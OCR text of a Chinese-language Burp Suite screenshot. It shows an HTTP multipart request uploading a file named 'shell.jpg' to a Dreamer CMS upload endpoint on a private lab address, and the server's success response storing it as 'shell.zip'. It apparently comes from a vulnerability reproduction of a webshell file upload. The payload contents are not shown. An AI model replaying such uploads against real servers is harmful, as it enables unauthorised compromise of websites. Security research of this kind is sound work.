 Burp 项目 重放器 Intruder 查看 帮助 Burp Suite专业版 v2023.12.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 组织者 扩展 学习 设置
9 × 10 × 11 × 12 × 13 × +
发送 取消 < > 目标: http://192.168.244.1:8888 HTTP/1
请求
美化 Raw Hex \n
1 POST /upload/uploadFile HTTP/1.1
2 Host: 192.168.244.1:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:121.0) Gecko/20100101
Firefox/121.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=
0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------22886784362
946927133384415412
8 Content-Length: 1621382
9 Origin: http://192.168.244.1:8888
10 Connection: close
11 Referer:
http://192.168.244.1:8888/admin/attachment
12
13
14 -----------------------------228867843629469271
33384415412
15 Content-Disposition: form-data; name="id"
16
17 WU_FILE_0
18 -----------------------------228867843629469271
33384415412
19 Content-Disposition: form-data; name="name"
20
21 shell.jpg
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Set-Cookie: dreamer-cms-s=
027ad671-dd42-4484-a59f-67d65c76a139; Path=/;
HttpOnly; SameSite=lax
3 Cache-Control: no-store
4 Expires: Thu, 01 Jan 1970 00:00:00 GMT
5 Pragma: no-cache
6 Content-Type: text/html;charset=UTF-8
7 Date: Wed, 24 Jan 2024 13:07:49 GMT
8 Connection: close
9 Content-Length: 389
10
11 {"data":{"filetype":"image/jpeg","filepath":"2024
0124/1750143362289336320.zip","name":"17501433622
89336320.zip","filesize":1620553,"originalFilenam
e":"shell.zip","url":"http://localhost:8888/resou
rces/uploads/20240124/1750143362289336320.zip"},"
dataId":null,"error":null,"info":"□□□□","list":nu
ll,"methodType":null,"serverError":null,"state":"
200","success":true,"totalCount":null}
搜索 0高亮
Inspector
选择 18 (0x12)
选中文本
/upload/uploadFile
解码: 选择
取消 应用变更
请求属性 2
请求查询参数 0
请求主体参数 6
请求cookies 0
请求头 10
响应头 8
Inspector
Notes
完成 701字节 | 715 millis
Event log (44) Audit log (101) All issues (101) 内存: 810.1MB